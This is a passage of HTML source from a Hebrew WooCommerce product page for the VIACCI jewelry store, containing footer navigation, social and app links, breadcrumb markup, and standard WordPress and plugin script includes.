				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacc-black.svg" title="viacc-black" alt="viacc-black" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b68c2ba elementor-widget elementor-widget-html" data-id="b68c2ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="weglot_here"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e52156a elementor-widget elementor-widget-nav-menu" data-id="e52156a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e52156a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6156"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">קטגוריות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7994"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6151"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6152"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; ללבוש 24/7</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6219"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6155"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצב/י בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6094"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">גברים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6083"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6085"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6087"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6090"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6092"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6163"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6159"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצב בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6093"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6084"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6089"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6091"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6088"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6160"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצבי בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">קולקציות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7995"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">משובץ אבנים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6108"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; ללבוש 24/7</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6107"><a href="https://viacci.co.il/product-category/%d7%a4%d7%a0%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פנינים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6096"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6097"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6095"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6100"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1">תמיכה ויצירת קשר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6101"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צור קשר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7943"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7944"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6102"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6103"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6104"><a href="https://viacci.co.il/track/" class="elementor-sub-item" tabindex="-1">מעקב אחר הזמנה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7efef49 e-grid-align-tablet-right e-grid-align-mobile-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7efef49" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3585c65" href="https://www.facebook.com/viaccii" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b210ead" href="https://www.instagram.com/viacci_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-63bb0bc" href="https://www.youtube.com/@viacci_" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-467f9ba" href="https://www.tiktok.com/@viacci_" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a298448 elementor-widget elementor-widget-heading" data-id="a298448" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להורדת האפליקציה שלנו</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e223560 e-con-full e-flex e-con e-parent" data-id="e223560" data-element_type="container">
		<div class="elementor-element elementor-element-d46da12 e-con-full e-flex e-con e-parent" data-id="d46da12" data-element_type="container">
				<div class="elementor-element elementor-element-f9a2bef elementor-widget elementor-widget-image" data-id="f9a2bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/il/app/viacci-%D7%95%D7%95%D7%99%D7%90%D7%A6%D7%99/id6451048459?l=he">
							<picture loading="lazy" class="attachment-large size-large wp-image-3349">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6875663 e-con-full e-flex e-con e-parent" data-id="6875663" data-element_type="container">
				<div class="elementor-element elementor-element-db6d669 elementor-widget elementor-widget-image" data-id="db6d669" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=il.co.viacci.store">
							<picture loading="lazy" class="attachment-large size-large wp-image-3350">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://viacci.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d9\u05ea \u05e0\u05e9\u05d9\u05dd","@id":"https://viacci.co.il/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e6\u05de\u05d9\u05d3\u05d9 \u05e0\u05e9\u05d9\u05dd","@id":"https://viacci.co.il/product-category/women/women-bracelets/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e6\u05de\u05d9\u05d3 \u05e4\u05e8\u05d5\u05e0\u05d2 14mm \u05d6\u05d4\u05d1","@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=631506730934663&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Notifications":["\u05d4\u05ea\u05e8\u05d0\u05d5\u05ea"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","nonce":"c69bb11b1b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/","cart_redirectition":"no","cart_page_url":"https://viacci.co.il/cart/","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1140,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/uploads/essential-addons-elementor/eael-10.js?ver=1700776298" id="eael-10-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php","ivole_recaptcha":"0","ivole_disable_lightbox":"1","ivole_allow_empty_comment":"0","ivole_allow_empty_comment_alert":"Please type your review text","cr_upload_initial":"Upload up to 3 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 3.","cr_upload_error_file_size":"Error: the file(s) is too large","cr_images_upload_limit":"3","cr_images_upload_max_size":"5242880"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.22.2" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.22.2" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#8362;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.1" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="my_script-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php"};
//# sourceURL=my_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/mstore-api/assets/js/mstore-inspireui.js?ver=1.0.0" id="my_script-js"></script>
<script type="module" type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer//js/load-app.js?ver=1.0" id="sizer-load-script-js"></script>
<script type="text/javascript" id="conversions-script-js-extra">
/* <![CDATA[ */
var cartTotalData = {"cart_total":"83620"};
//# sourceURL=conversions-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/conversions-script.js?ver=1.0" id="conversions-script-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/sizer-script.js?ver=1.0" id="sizer-script-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/sizer/js/checkout-script.js?ver=1.0" id="checkout-script-js"></script>
<script type="text/javascript" id="sswcmaat-plugin-functions-js-extra">
/* <![CDATA[ */
var sswcmaat_localize = {"disable_ajax":"","internal_links":"","loading_error":"\u05dc\u05d0 \u05e0\u05d9\u05ea\u05df \u05d4\u05d9\u05d4 \u05dc\u05d8\u05e2\u05d5\u05df \u05d0\u05ea \u05d4\u05ea\u05d5\u05db\u05df.","ajax_timeout":"50000","title_selector":"","extra_links":"","exclude_links":"","change_doc_title":"","disable_history":"","disable_cache":"","site_name":"VIACCI","custom_preloader":"","disable_css":"","disable_more":"","ie_check":"","more_text":"\u05d9\u05d5\u05ea\u05e8"};
//# sourceURL=sswcmaat-plugin-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.9" id="sswcmaat-plugin-functions-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","nonce":"c4a56a9455","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.4.5" id="awdr-main-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.4.5" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://viacci.co.il/wp-json/","nonce":"c99849aede","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://viacci.co.il/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c99849aede" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://viacci.co.il/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
